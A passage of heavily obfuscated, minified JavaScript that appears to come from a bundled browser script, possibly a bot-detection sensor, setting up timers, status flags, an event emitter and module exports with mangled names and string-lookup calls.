if(PlL||nf0){kG0();Qm0();BI0=UP(BI0,W4);sXL=g6(g6([]));}V2.pop();if(X0L){if(g6(sXL)){kG0();Qm0();}}};var gf0=function(fAL){V2.push(AQ);var MkL=Lx(W4);var XzL=Lx(W4);var OFL=g6([]);if(rML){try{var jq0=V2.length;var zC0=g6(WK);if(Ob(Mw0[Rt()[ct(ww)](st,EP,g6(W4),JP)],g6(WK))&&Ob(Mw0[IT()[PF0(UB)](O7,v8,FJ0,O7,EP)],g6([]))){MkL=pS[vD()[ZB(nU)](ss,R8,bq,Jg)](hA0(Ev0(),Vq),dJ0[C7]);var If0=bh(MkL,Mw0[Rt()[ct(ks)](Kv0,tD,Xj,UH)]);XzL=rlL();var HlL=g6(g6(Jz));if(Ob(XzL,pS[WI()[TE(v8)].apply(null,[Gr0,gm,g6(g6([])),xw])][Rt()[ct(Sl0)](nU,MG,l8,C9)])||FO(XzL,T9)&&OC(XzL,UP(MkL,bC0))){HlL=g6(Jz);}if(Ob(fAL,g6(g6({})))){if(Ob(HlL,g6({}))){if(Jc(Mw0[Rt()[ct(Nq)].call(null,Gw,g6({}),TG,dx)],undefined)&&Jc(Mw0[Rt()[ct(Nq)](Gw,cE,JI,dx)],null)){pS[Rt()[ct(nU)](Dj,xw,Ww,C2)][Jc(typeof Rt()[ct(Cj)],'undefined')?Rt()[ct(Mz0)].apply(null,[tG,l8,VQ,nH]):Rt()[ct(bq)].call(null,Cq,xB,Cj,Bk0)](Mw0[Rt()[ct(Nq)](Gw,Ct,g6(g6([])),dx)]);}Mw0[Rt()[ct(Nq)](Gw,g6(T9),Jm,dx)]=pS[Jc(typeof Rt()[ct(mm)],UP([],[][[]]))?Rt()[ct(nU)](Dj,g6(g6([])),BC,C2):Rt()[ct(bq)](g8,g6([]),VD,Wk0)][vD()[ZB(Lp0)].apply(null,[VC,wr0,mB,t4])](function(){XR0();},ws(bh(XzL,MkL),Vq));Mw0[Jc(typeof vD()[ZB(wr0)],'undefined')?vD()[ZB(st)](nB,sI,fQ,Y3):vD()[ZB(Lm)](Oc,gf,Bl0,gl0)]=T9;}else{OFL=g6(g6(WK));}}else{var xAL=g6([]);if(FO(Mw0[Rt()[ct(ks)].apply(null,[Kv0,W4,D2,UH])],T9)&&C5(If0,bh(AD0,bC0))){xAL=g6(g6({}));}if(Ob(HlL,g6(g6(Jz)))){var PFL=ws(bh(XzL,MkL),Vq);if(Jc(Mw0[Rt()[ct(Nq)].apply(null,[Gw,g6(T9),g6({}),dx])],undefined)&&Jc(Mw0[Rt()[ct(Nq)].call(null,Gw,Wj,IQ,dx)],null)){pS[Rt()[ct(nU)].call(null,Dj,xw,Lm,C2)][Jc(typeof Rt()[ct(Oc)],UP('',[][[]]))?Rt()[ct(Mz0)].apply(null,[tG,Ym,v8,nH]):Rt()[ct(bq)].apply(null,[pq,q3,Ym,HC])](Mw0[Rt()[ct(Nq)].apply(null,[Gw,wE,Q8,dx])]);}Mw0[Rt()[ct(Nq)].call(null,Gw,VC,ww,dx)]=pS[Rt()[ct(nU)](Dj,M7,ID,C2)][vD()[ZB(Lp0)].apply(null,[FD,Cm,mB,t4])](function(){XR0();},ws(bh(XzL,MkL),Vq));}else if((Ob(Mw0[Jc(typeof Rt()[ct(CD)],UP([],[][[]]))?Rt()[ct(ks)](Kv0,gj,ss,UH):Rt()[ct(bq)](A3,cE,gj,rI)],Lx(W4))||Ob(xAL,g6(WK)))&&(Ob(XzL,Lx(W4))||HlL)){if(Jc(Mw0[Rt()[ct(Nq)].call(null,Gw,I3,ww,dx)],undefined)&&Jc(Mw0[Rt()[ct(Nq)](Gw,D3,TG,dx)],null)){pS[Ob(typeof Rt()[ct(vw)],UP('',[][[]]))?Rt()[ct(bq)](Il0,bq,Cm,Wm):Rt()[ct(nU)].apply(null,[Dj,pG,F7,C2])][Rt()[ct(Mz0)](tG,tD,Yw,nH)](Mw0[Ob(typeof Rt()[ct(dS0)],UP([],[][[]]))?Rt()[ct(bq)](rk0,v8,Ym,jw):Rt()[ct(Nq)].apply(null,[Gw,g6({}),g6([]),dx])]);}OFL=g6(Jz);}}}}catch(wSL){V2.splice(bh(jq0,W4),Infinity,AQ);}}if(Ob(OFL,g6(g6(WK)))){Mw0[jU()[GT(P7)](vC,gj,QO,Rw,g6(g6({})),Om)]|=nG0;}var d0L;return V2.pop(),d0L=OFL,d0L;};var wq0=function(NkL,LML,Yf0,XML){var YC0=g6([]);var rvL=FO(pq0,T9);var mlL=FO(BSL,T9);var TAL=NkL||Yf0||XML;V2.push(V8);var hAL=TAL?rvL&&mlL:mlL;var lLL=TAL||LML;if(rML&&lLL&&hAL&&GQ0(LML)){YC0=g6(g6([]));if(LML){Mw0[jU()[GT(P7)](K3,Mt,g6(g6(T9)),Rw,UD,Om)]|=p30;}else if(NkL){Mw0[jU()[GT(P7)](K3,nB,N3,Rw,g6(g6(W4)),Om)]|=ZG0;}else if(Yf0){Mw0[jU()[GT(P7)].apply(null,[K3,D3,g6([]),Rw,Mj,Om])]|=f70;}else if(XML){Mw0[jU()[GT(P7)].call(null,K3,cE,gf,Rw,Vj,Om)]|=GE0;}}var ClL;return V2.pop(),ClL=YC0,ClL;};var rlL=function(){V2.push(PJ0);var SkL=VG0(VF0(Zg0));SkL=Ob(SkL,undefined)||pS[WI()[TE(JI)].apply(null,[Xj,vR,s3,kD])](SkL)||Ob(SkL,Lx(Cn[WI()[TE(O7)].apply(null,[zf,N4,kD,Ww])]()))?pS[Ob(typeof WI()[TE(m00)],UP([],[][[]]))?WI()[TE(W4)].call(null,HC,TD,s3,YP):WI()[TE(v8)](Gr0,k7,Zs,g6(T9))][Ob(typeof Rt()[ct(Ww)],UP('',[][[]]))?Rt()[ct(bq)](bL0,g6(W4),SD,YG):Rt()[ct(Sl0)](nU,g6({}),FE,Fx)]:SkL;var UvL;return V2.pop(),UvL=SkL,UvL;};var VG0=function(Z00){return qG.apply(this,[jl,arguments]);};V2.push(CQ);d30[Jc(typeof Rt()[ct(rw)],UP([],[][[]]))?Rt()[ct(tG)](EP,BC,pG,gS0):Rt()[ct(bq)](bf,CQ,BC,sP)](Nx0);var Wq0=d30(T9);var rz0=new (pS[vD()[ZB(MG)](Os,pG,WT,kp0)])(Q3);var rp0=Rt()[ct(jQ)].call(null,Af,VD,ks,SM0);var rd0=dJ0[sI];var KH0=WI()[TE(Y8)].call(null,Nq,hG,g6(g6({})),g6(g6(T9)));var v90=WI()[TE(rw)].apply(null,[zj,DK0,l8,gf]);var Tb0=vD()[ZB(VQ)].apply(null,[l8,Yw,Jm,g7]);var R90=vD()[ZB(wE)].call(null,g6(g6(T9)),Lm,kD,WK0);var F40=vD()[ZB(Y8)].call(null,g6(g6(W4)),hq,Gw,D7);var G90=Ob(typeof Uf()[dF0(Ct)],'undefined')?Uf()[dF0(Ct)].call(null,km,CC,Oc,h8):Uf()[dF0(jQ)](Ab,bq,gj,ZC);var Zg0=IT()[PF0(gf)](SD,TG,m7,rf,bq);var TlL=gf;var TXL=Rt()[ct(IC)](Lm,g6(T9),UB,JQ);var t90=vD()[ZB(BC)](MG,g6(g6({})),Oc,pI);var RML=Kf()[Az0(TG)].call(null,T9,gf,CQ,hB);var kY0=Jc(typeof vD()[ZB(EP)],UP([],[][[]]))?vD()[ZB(EP)].call(null,Lm,Mt,RT,P3):vD()[ZB(Lm)](bf,Q8,tm,JQ);var s0L=Ob(typeof vD()[ZB(Lm)],UP('',[][[]]))?vD()[ZB(Lm)](Ww,g6(g6(T9)),AE,Uq):vD()[ZB(v8)](IC,tG,Kv0,ZG);var YFL=Rt()[ct(P7)].call(null,sI,kD,N3,ZE);var rb0=Rt()[ct(C7)](Ym,l8,g6([]),EE);var T60=WI()[TE(BC)].apply(null,[ZQ,JI,Yw,sg]);var Xh0=UP(RML,kY0);var Ah0=UP(RML,s0L);var Sx0=pS[WI()[TE(v8)].call(null,Gr0,kk0,N3,sI)](Rt()[ct(jQ)](Af,Ww,xB,SM0)[WI()[TE(cE)](Ct,zl0,M7,g6([]))](dJ0[nU]));var PY0=Rt()[ct(jQ)].call(null,Af,Y8,Aj,SM0)[WI()[TE(cE)].call(null,Ct,zl0,VC,C7)](jU()[GT(bq)].apply(null,[Q3,l8,g6({}),Cw,xw,Hz0]));var Lq0=W4;var m0L=sg;var QML=Ct;var jT0=Lm;var G0L=Cn[Uf()[dF0(Lm)].call(null,Tb,Ct,MG,WT)]();var hpL=I3;var vSL=hs;var YlL=dJ0[R8];var wf0=dJ0[MG];var nG0=dJ0[Rw];var AD0=dJ0[lI];var bC0=FE;var p30=dJ0[tG];var ZG0=dJ0[tf];var f70=Cn[Rt()[ct(ID)](sm,CQ,Mj,gL0)]();var GE0=dJ0[bf];var Fb0=[Kf()[Az0(jQ)].apply(null,[K8,Ct,nB,WT]),WI()[TE(Cj)](WT,Ik0,UD,PC),Uf()[dF0(sI)].apply(null,[MU,TG,MG,pI]),Rt()[ct(VQ)].apply(null,[TX0,hD,hq,vl0]),Rt()[ct(wE)].apply(null,[Cm,tD,D3,nF0]),Rt()[ct(Y8)](F00,QO,gj,Bl0),Jc(typeof Rt()[ct(sI)],UP([],[][[]]))?Rt()[ct(BC)](hq,Cj,gB,Kv0):Rt()[ct(bq)].call(null,b1,g6({}),FE,tr0)];var ZH0=[vD()[ZB(cE)].apply(null,[g6(g6({})),bC,ww,RB]),IT()[PF0(bq)](g6(T9),PC,xQ,TB,Lm),Rt()[ct(BC)].call(null,hq,dD,lI,Kv0)];var bZ0=WQ(c9,[Rt()[ct(v8)](P7,T9,bf,Y4),W4,WI()[TE(Cj)](WT,Ik0,Ym,g6(g6(W4))),sg,vD()[ZB(Cj)].call(null,VC,tv0,bs,TS0),gf,WI()[TE(Yw)].apply(null,[kE,pW0,bq,Vj]),Cn[vD()[ZB(Yw)](FE,F7,cE,DB)](),vD()[ZB(PC)](ss,Cj,Y00,kk0),dJ0[EP],WI()[TE(PC)](PC,DI,FE,EP),TG,Kf()[Az0(Lm)](zG,Rw,v8,KT),dJ0[UB],Jc(typeof Rt()[ct(Yw)],'undefined')?Rt()[ct(cE)].apply(null,[s3,wE,xB,YP]):Rt()[ct(bq)](cG,g6(g6({})),Jm,Lw),Lm,WI()[TE(nB)](CD,Nf,pG,g6(g6({}))),sI,WI()[TE(Cm)](wF0,Av0,Ew,l8),nU,IT()[PF0(TG)](Mt,FE,LQ,R1,R8),R8,vD()[ZB(nB)].apply(null,[cE,g6(W4),YP,M8]),MG,Ob(typeof WI()[TE(Ct)],'undefined')?WI()[TE(W4)](MC,VL0,T9,W4):WI()[TE(IQ)].call(null,YP,lm,Jm,VQ),Rw,vD()[ZB(Cm)](g6(g6(T9)),I3,lI,FW0),lI,Rt()[ct(Cj)](sg,g6(g6(T9)),xB,zM0),tG,Ob(typeof vD()[ZB(VQ)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,Q8,s3,AP,Ms):vD()[ZB(IQ)].call(null,cB,dD,jQ,WX0),dJ0[Oc],Rt()[ct(Yw)](YP,xB,Ct,Hq),bf,Rt()[ct(BC)](hq,C7,g6(W4),Kv0),EP,Jc(typeof jU()[GT(bq)],UP([],[][[]]))?jU()[GT(TG)].call(null,hB,sg,Av0,jQ,P7,nG):jU()[GT(nU)](PP,Cm,UB,Dz0,N3,Fk0),UB,vD()[ZB(x8)].call(null,Yw,Ym,GG,bP),Oc]);var nq0=g6(g6(Jz));var ZZ0=WQ(c9,[WI()[TE(x8)].apply(null,[Av0,Rl0,gj,BC]),[WQ(c9,[Rt()[ct(PC)](AE,PC,Xt,qO),Ob(typeof Rt()[ct(cE)],'undefined')?Rt()[ct(bq)](Jf,g6(g6({})),rw,SW0):Rt()[ct(v8)].apply(null,[P7,D2,PC,Y4]),vD()[ZB(D3)](Ym,R8,sj,bX0),[Ob(typeof Rt()[ct(UB)],UP('',[][[]]))?Rt()[ct(bq)](bz0,g6(g6({})),ks,Cj):Rt()[ct(v8)](P7,g6({}),rm,Y4),WI()[TE(D3)](KX0,Yr0,xw,P7),vD()[ZB(Q8)](g6(W4),Rw,FQ,mB),Rt()[ct(nB)](Xs,Oc,Aj,YK0),jU()[GT(jQ)].call(null,lB,ks,gf,jQ,g6({}),WE)]]),WQ(c9,[Jc(typeof Rt()[ct(ID)],UP([],[][[]]))?Rt()[ct(PC)](AE,C7,xw,qO):Rt()[ct(bq)](Hq,zf,g6(g6([])),G7),WI()[TE(Cj)](WT,Ik0,N3,UB),vD()[ZB(D3)].call(null,D3,MG,sj,bX0),[WI()[TE(Cj)](WT,Ik0,F7,O7),Uf()[dF0(R8)](Ah,TG,zf,KT)],Rt()[ct(Cm)](AJ0,g6(g6({})),Cj,nS0),WQ(c9,[Rt()[ct(PC)].call(null,AE,g6(W4),g6(g6({})),qO),Jc(typeof vD()[ZB(cE)],'undefined')?vD()[ZB(IQ)](g6(g6({})),Q8,jQ,WX0):vD()[ZB(Lm)](Wj,Yw,ms,pK0),vD()[ZB(D3)].call(null,Cm,Rw,sj,bX0),[Jc(typeof Rt()[ct(gf)],'undefined')?Rt()[ct(IQ)](Mz0,W4,Jm,Zt):Rt()[ct(bq)].apply(null,[pt,I3,Lm,TT]),vD()[ZB(Dj)].call(null,g6([]),C7,QM0,Hz0)]])]),WQ(c9,[Rt()[ct(PC)].call(null,AE,lI,nU,qO),vD()[ZB(Cj)](g6([]),wr0,bs,TS0),vD()[ZB(D3)].apply(null,[g6(g6({})),xw,sj,bX0]),[Jc(typeof Rt()[ct(C7)],UP([],[][[]]))?Rt()[ct(VQ)].call(null,TX0,O7,vm,vl0):Rt()[ct(bq)](YW0,x8,tv0,rk0)],Rt()[ct(Cm)](AJ0,vm,ID,nS0),WQ(c9,[Jc(typeof Rt()[ct(PC)],UP([],[][[]]))?Rt()[ct(PC)].call(null,AE,Ct,CQ,qO):Rt()[ct(bq)].apply(null,[Or0,Av0,x8,Jz0]),Rt()[ct(Cj)](sg,tv0,Y8,zM0),vD()[ZB(D3)].call(null,jQ,g6(T9),sj,bX0),[Rt()[ct(IQ)](Mz0,T9,v8,Zt),Jc(typeof vD()[ZB(EP)],'undefined')?vD()[ZB(Dj)].apply(null,[O7,SD,QM0,Hz0]):vD()[ZB(Lm)](xB,R8,Il0,vL0)]])]),WQ(c9,[Rt()[ct(PC)](AE,VD,FD,qO),WI()[TE(Yw)].apply(null,[kE,pW0,Jm,UD]),vD()[ZB(D3)](g6(g6(W4)),g6({}),sj,bX0),[jU()[GT(Lm)].apply(null,[AE,wE,IQ,bq,Rw,NI]),vD()[ZB(YP)](vm,g6(g6(T9)),GE,Fr0),Jw()[nX0(bq)].apply(null,[dw,bq,dD,Ew,g6(g6({})),Cm]),vD()[ZB(Cw)](Yw,kD,I3,Jq)]]),WQ(c9,[Ob(typeof Rt()[ct(IQ)],UP([],[][[]]))?Rt()[ct(bq)](C3,lI,g6(g6(W4)),qQ):Rt()[ct(PC)](AE,T9,T9,qO),vD()[ZB(PC)](UB,g6(g6(W4)),Y00,kk0),vD()[ZB(D3)](vm,q3,sj,bX0),[WI()[TE(Q8)](ss,Tm,Oc,g6(g6(T9))),Rt()[ct(x8)](AG,VC,sI,MC),WI()[TE(Dj)](Jm,qt,EP,Rw),WI()[TE(YP)].apply(null,[IX0,Aq,ss,g6(g6({}))]),Ob(typeof vD()[ZB(Cm)],'undefined')?vD()[ZB(Lm)](g6(g6({})),IC,hs,nP):vD()[ZB(tD)].apply(null,[Q8,g6(T9),AK0,vf])]]),WQ(c9,[Rt()[ct(PC)].apply(null,[AE,Cj,Oc,qO]),WI()[TE(PC)].call(null,PC,DI,g6(g6(W4)),F7),vD()[ZB(D3)].apply(null,[Mj,nU,sj,bX0]),[Uf()[dF0(MG)].call(null,UY,bq,rw,xQ),jU()[GT(sI)](Vv0,Rw,Ym,TG,Jm,Zs),Jc(typeof vD()[ZB(Bs)],UP('',[][[]]))?vD()[ZB(Bs)].apply(null,[Aj,Bs,YI,cm]):vD()[ZB(Lm)].call(null,g6(g6(W4)),TG,EC,UL0),Rt()[ct(wE)].apply(null,[Cm,Cw,g6(g6({})),nF0])]]),WQ(c9,[Rt()[ct(PC)](AE,g6(W4),g6(g6(W4)),qO),Rt()[ct(cE)].call(null,s3,VQ,g6([]),YP),vD()[ZB(D3)].apply(null,[pG,hq,sj,bX0]),[Rt()[ct(cE)](s3,nU,UD,YP),WI()[TE(Cw)](jj,lQ,xw,g6(g6({})))]]),WQ(c9,[Rt()[ct(PC)](AE,jQ,wr0,qO),WI()[TE(nB)](CD,Nf,ks,Vj),vD()[ZB(D3)](gB,g6([]),sj,bX0),[WI()[TE(nB)](CD,Nf,q3,tD),Kf()[Az0(sI)](lI,TG,jQ,dL0)]]),WQ(c9,[Rt()[ct(PC)].apply(null,[AE,v8,Vj,qO]),WI()[TE(Cm)](wF0,Av0,nU,g6({})),vD()[ZB(D3)](g6(g6(T9)),Xt,sj,bX0),[Rt()[ct(D3)](GQ,Oc,x8,TP),Ob(typeof Kf()[Az0(TG)],UP([],[][[]]))?Kf()[Az0(W4)].call(null,Cj,Af,ks,E3):Kf()[Az0(R8)](PM0,nU,Bs,xQ)]]),WQ(c9,[Rt()[ct(PC)](AE,Jm,g6(W4),qO),Kf()[Az0(Lm)](zG,Rw,Mt,KT),vD()[ZB(D3)].call(null,Yw,tv0,sj,bX0),[vD()[ZB(ss)].apply(null,[T9,Lm,lz0,pK0])]]),WQ(c9,[Rt()[ct(PC)](AE,Cm,Mj,qO),Ob(typeof IT()[PF0(gf)],'undefined')?IT()[PF0(Rw)](Y8,cE,Ck0,q3,WA0):IT()[PF0(TG)](Os,F7,LQ,R1,R8),vD()[ZB(D3)](VD,lI,sj,bX0),[Rt()[ct(Q8)](fC,g6(W4),g6([]),zK0)]]),WQ(c9,[Rt()[ct(PC)](AE,O7,VQ,qO),vD()[ZB(nB)].apply(null,[s3,P7,YP,M8]),vD()[ZB(D3)](hq,ks,sj,bX0),[Rt()[ct(Dj)].apply(null,[UD,P7,g6(g6([])),nC])]]),WQ(c9,[Rt()[ct(PC)](AE,lI,BC,qO),WI()[TE(IQ)](YP,lm,C7,lI),vD()[ZB(D3)](nB,Ym,sj,bX0),[Rt()[ct(Y8)].apply(null,[F00,g6([]),g6(T9),Bl0]),Rt()[ct(YP)](Jm,Os,hq,bB)]]),WQ(c9,[Jc(typeof Rt()[ct(T9)],'undefined')?Rt()[ct(PC)](AE,VC,g6(W4),qO):Rt()[ct(bq)].call(null,HI,sI,vm,ht),Ob(typeof Rt()[ct(P7)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Rv0,P7,vm,gs):Rt()[ct(Yw)](YP,tf,Vj,Hq),Ob(typeof vD()[ZB(bf)],'undefined')?vD()[ZB(Lm)].apply(null,[D2,Ym,R00,L7]):vD()[ZB(D3)](F7,P7,sj,bX0),[Rt()[ct(Yw)].apply(null,[YP,Bs,kD,Hq]),Jc(typeof WI()[TE(sI)],UP('',[][[]]))?WI()[TE(tD)].apply(null,[Q3,LD,TG,kD]):WI()[TE(W4)](zt,fs,EP,g6(T9)),Ob(typeof vD()[ZB(TG)],UP([],[][[]]))?vD()[ZB(Lm)](jQ,W4,sj,Ss):vD()[ZB(hD)](SD,Dj,AE,OG)]]),WQ(c9,[Ob(typeof Rt()[ct(Oc)],UP('',[][[]]))?Rt()[ct(bq)](vq,Q8,T9,pI):Rt()[ct(PC)](AE,CQ,VC,qO),Rt()[ct(BC)].apply(null,[hq,g6(g6(W4)),g6(g6(T9)),Kv0]),vD()[ZB(D3)](rw,Xt,sj,bX0),[Rt()[ct(BC)](hq,D2,MG,Kv0),vD()[ZB(Os)](kD,IQ,Rf,ME)]]),WQ(c9,[Rt()[ct(PC)].apply(null,[AE,TI,Vj,qO]),Rt()[ct(v8)](P7,Cm,g6(g6(T9)),Y4),Jc(typeof vD()[ZB(tf)],'undefined')?vD()[ZB(D3)](Xj,tD,sj,bX0):vD()[ZB(Lm)](ss,g6(g6([])),IC,bG),[Rt()[ct(Cw)](mP,ww,TG,IX0),vD()[ZB(TI)](Av0,g6({}),KX0,Qf)]]),WQ(c9,[Rt()[ct(PC)](AE,hq,ss,qO),Ob(typeof WI()[TE(P7)],'undefined')?WI()[TE(W4)](S3,Eq,FE,g6([])):WI()[TE(Cj)](WT,Ik0,Cm,P7),vD()[ZB(D3)](g6(g6(W4)),bq,sj,bX0),[vD()[ZB(zf)].apply(null,[VD,q3,hs,MP]),Rt()[ct(tD)](jm,g6(g6([])),g6(T9),VP)]]),WQ(c9,[Rt()[ct(PC)](AE,VD,g6(T9),qO),Jc(typeof jU()[GT(sI)],UP([],[][[]]))?jU()[GT(TG)].call(null,hB,YP,Dj,jQ,g6(T9),nG):jU()[GT(nU)](Js,VD,Xj,Wj,g6(T9),Pp0),Jc(typeof vD()[ZB(x8)],'undefined')?vD()[ZB(D3)](ww,g6(g6(T9)),sj,bX0):vD()[ZB(Lm)](T9,Lm,HE,Hf),[Jc(typeof jU()[GT(R8)],UP([],[][[]]))?jU()[GT(TG)].apply(null,[hB,MG,g6(g6([])),jQ,ww,nG]):jU()[GT(nU)].apply(null,[bw,SD,g6(T9),pP,g6(T9),W8])]])]]);var LC0={};var TpL=LC0[Rt()[ct(Oc)](pq,T9,D2,EC)];var PLL=function(){var jLL=function(){DF0(d0,[this,jLL]);};V2.push(vQ);zU0(jLL,[WQ(c9,[Rt()[ct(F7)](ww,Yw,g6({}),rZ),Jc(typeof WI()[TE(gj)],'undefined')?WI()[TE(vw)](tC,mV,Lm,Wj):WI()[TE(W4)](cD,YW0,hD,Rw),Jc(typeof WI()[TE(v8)],UP('',[][[]]))?WI()[TE(UB)](qO,WY,gj,TI):WI()[TE(W4)].apply(null,[MP,YP,g6({}),g6([])]),function Z0L(NT0,Sq0){if(g6(TpL.call(LC0,NT0)))LC0[NT0]=[];V2.push(jt);var ZlL=bh(LC0[NT0][WI()[TE(jQ)](CQ,t7,q3,Os)](Sq0),W4);var czL;return czL=WQ(c9,[Ob(typeof jU()[GT(IC)],UP([],[][[]]))?jU()[GT(nU)](TJ0,hD,dD,JI,Cj,st):jU()[GT(IC)](JP,wr0,SD,TG,EP,Hs),function NlL(){delete LC0[NT0][ZlL];}]),V2.pop(),czL;}]),WQ(c9,[Rt()[ct(F7)].apply(null,[ww,tG,lI,rZ]),vD()[ZB(Ds)](g6(g6([])),g6(g6({})),dr0,Gs),Ob(typeof WI()[TE(Ew)],UP([],[][[]]))?WI()[TE(W4)](nT,GI,SD,g6(g6({}))):WI()[TE(UB)](qO,WY,dD,g6(T9)),function IkL(hSL,RLL){V2.push(jC);if(g6(TpL.call(LC0,hSL))){V2.pop();return;}LC0[hSL][WI()[TE(TI)](pI,rh,Rw,R8)](function(JXL){JXL(Jc(RLL,undefined)?RLL:{});});V2.pop();}])]);var IFL;return V2.pop(),IFL=jLL,IFL;}();var Mw0=WQ(c9,[jU()[GT(P7)](hB,Q8,rm,Rw,Cw,Om),T9,Jc(typeof Rt()[ct(IC)],UP([],[][[]]))?Rt()[ct(ks)](Kv0,hq,Ew,KG):Rt()[ct(bq)].call(null,fq,x8,nB,wq),Lx(W4),Ob(typeof Rt()[ct(EP)],UP('',[][[]]))?Rt()[ct(bq)](Zt,VC,sg,B8):Rt()[ct(ww)](st,g6(g6({})),VC,GS0),g6([]),Rt()[ct(Nq)].apply(null,[Gw,xB,g6(g6(T9)),JP]),undefined,vD()[ZB(st)](vm,Xt,fQ,qj),T9,IT()[PF0(UB)](C7,wr0,AE,O7,EP),g6([])]);var EN0=WQ(c9,[vD()[ZB(ZQ)](jQ,TG,s3,ht),g6({})]);var fU0=Ob(typeof Rt()[ct(wE)],UP('',[][[]]))?Rt()[ct(bq)].call(null,pj,tv0,rm,H7):Rt()[ct(jQ)](Af,g6({}),g6(g6({})),SM0);var bb0=T9;var Gb0=dJ0[Lm];var WH0=Rt()[ct(jQ)].apply(null,[Af,ss,gj,SM0]);var FN0=dJ0[Lm];var zx0=T9;var GN0=T9;var w60=Rt()[ct(jQ)](Af,Ew,gB,SM0);var PW0=T9;var G40=T9;var Kb0=T9;var m60=Jc(typeof Rt()[ct(vw)],UP([],[][[]]))?Rt()[ct(jQ)](Af,FD,g6(g6([])),SM0):Rt()[ct(bq)](Sj,YP,mB,NQ);var N90=T9;var D20=dJ0[Lm];var nY0=T9;var Oh0=T9;var w20=T9;var Kd0=T9;var CU0=Cn[IT()[PF0(Oc)](g6(g6({})),I3,WT,KT,bq)]();var BZ0=dJ0[BC];var jU0=Xt;var s20=C7;var Td0=dJ0[v8];var Sg0=C7;var nc0=C7;var QU0=Lx(W4);var XH0=dJ0[Lm];var pH0=Rt()[ct(jQ)](Af,UD,Jm,SM0);var L60=C7;var Ln0=Cn[Ob(typeof vD()[ZB(tf)],'undefined')?vD()[ZB(Lm)].apply(null,[CQ,q3,KA0,Qs]):vD()[ZB(Av0)](g6({}),bf,kk0,sm)]();var Wb0={};var Id0=dJ0[v8];var dU0={};var C40=rd0;var Pd0=Sx0;var qW0=T9;var tV0=W4;var jN0=Rt()[ct(gf)].call(null,Rw,ww,Os,xE);var ng0=Rt()[ct(jQ)](Af,JI,sI,SM0);var Ib0=Lx(W4);var dAL=WQ(c9,[vD()[ZB(sI)](ks,l8,B00,XL0),function(){return qG.apply(this,[GX,arguments]);},vD()[ZB(nU)](D2,g6(T9),bq,VK0),function(){return qG.apply(this,[wz,arguments]);},WI()[TE(lI)](kD,Rm,Bs,g6(g6({}))),Math,Ob(typeof vD()[ZB(sg)],'undefined')?vD()[ZB(Lm)](F7,VD,Fz0,OL0):vD()[ZB(R8)].call(null,g6(T9),EP,st,RS0),document,Rt()[ct(nU)].apply(null,[Dj,Mj,sg,q00]),window]);var OzL=new bA();var xk,Pl,Ql,MJ;OzL[Rt()[ct(R8)].call(null,Xj,tG,g6(g6(T9)),IP)](dAL,Rt()[ct(MG)](VQ,g6(g6(T9)),Wj,vp0),T9);({xk:xk,Pl:Pl,Ql:Ql,MJ:MJ}=dAL);d30[WI()[TE(EP)].call(null,Hs,TS0,Wj,mB)](Nx0,Kf()[Az0(MG)](WT,bq,rm,dL0),function(){return Yj0;});d30[Ob(typeof WI()[TE(hB)],UP([],[][[]]))?WI()[TE(W4)](N8,Hz0,JI,UD):WI()[TE(EP)].apply(null,[Hs,TS0,Lm,TI])](Nx0,vD()[ZB(br0)].apply(null,[Av0,Ym,ls,Cj]),function(){return GML;});d30[Jc(typeof WI()[TE(R8)],'undefined')?WI()[TE(EP)](Hs,TS0,EP,q3):WI()[TE(W4)](nD,VP,g6(W4),UB)](Nx0,vD()[ZB(xq)].apply(null,[xB,Mt,vr0,Vz0]),function(){return Vf0;});d30[WI()[TE(EP)].call(null,Hs,TS0,g6(W4),Xj)](Nx0,WI()[TE(Ns)](FW0,jw,bq,SD),function(){return pzL;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,F7,gj])](Nx0,WI()[TE(zl0)](Cw,O8,cB,I3),function(){return RzL;});d30[WI()[TE(EP)](Hs,TS0,cE,Xt)](Nx0,Rt()[ct(dr0)].apply(null,[cI,Mt,Ew,pl0]),function(){return HC0;});d30[WI()[TE(EP)](Hs,TS0,tG,bq)](Nx0,Rt()[ct(ht)](T9,g6(g6(W4)),nB,fL0),function(){return gkL;});d30[WI()[TE(EP)](Hs,TS0,IC,g6(g6({})))](Nx0,Rt()[ct(cI)](nG,tf,wE,tt),function(){return FT0;});d30[WI()[TE(EP)](Hs,TS0,lI,lI)](Nx0,Ob(typeof Rt()[ct(ZQ)],UP('',[][[]]))?Rt()[ct(bq)](IS0,Oc,Mj,GM0):Rt()[ct(dS0)].call(null,Rs,g6({}),v8,sP),function(){return QpL;});d30[WI()[TE(EP)](Hs,TS0,UB,kD)](Nx0,Ob(typeof WI()[TE(Ns)],UP([],[][[]]))?WI()[TE(W4)].call(null,HP,rF0,tG,Yw):WI()[TE(vr0)](Q8,wC,rm,Os),function(){return bT0;});d30[WI()[TE(EP)](Hs,TS0,g6(T9),Zs)](Nx0,vD()[ZB(jj)](W4,g6(T9),KT,zq),function(){return tT0;});d30[WI()[TE(EP)](Hs,TS0,D3,Y8)](Nx0,WI()[TE(TB)](vr0,Ik0,VD,bf),function(){return bSL;});d30[WI()[TE(EP)](Hs,TS0,FE,Os)](Nx0,Rt()[ct(m00)].call(null,hs,Xt,g6({}),jt),function(){return jY0;});d30[WI()[TE(EP)](Hs,TS0,O7,pG)](Nx0,Uf()[dF0(Yw)](qY,nU,Cm,KT),function(){return IP0;});d30[Ob(typeof WI()[TE(AE)],UP('',[][[]]))?WI()[TE(W4)](nG,sC,mB,VD):WI()[TE(EP)].apply(null,[Hs,TS0,Yt,ks])](Nx0,Jc(typeof WI()[TE(VQ)],UP([],[][[]]))?WI()[TE(br0)].apply(null,[Sl0,rq,g6(g6(W4)),l8]):WI()[TE(W4)](kS0,Qj,bq,Oc),function(){return EQ0;});d30[WI()[TE(EP)].apply(null,[Hs,TS0,cB,g6({})])](Nx0,Ob(typeof vD()[ZB(Y00)],'undefined')?vD()[ZB(Lm)].apply(null,[bf,wE,bf,KA0]):vD()[ZB(Y00)].call(null,Ym,Yw,Aj,B8),function(){return WXL;});d30[WI()[TE(EP)](Hs,TS0,T9,vm)](Nx0,Rt()[ct(A7)].apply(null,[wq,Ww,g6(g6({})),jm]),function(){return sT0;});d30[Jc(typeof WI()[TE(SD)],UP([],[][[]]))?WI()[TE(EP)].call(null,Hs,TS0,BC,pG):WI()[TE(W4)].call(null,qt,Sj,SD,g6(T9))](Nx0,Jc(typeof IT()[PF0(nB)],'undefined')?IT()[PF0(v8)](xw,Ww,fC,UL0,tf):IT()[PF0(Rw)](zf,BC,IS0,NQ,HP),function(){return 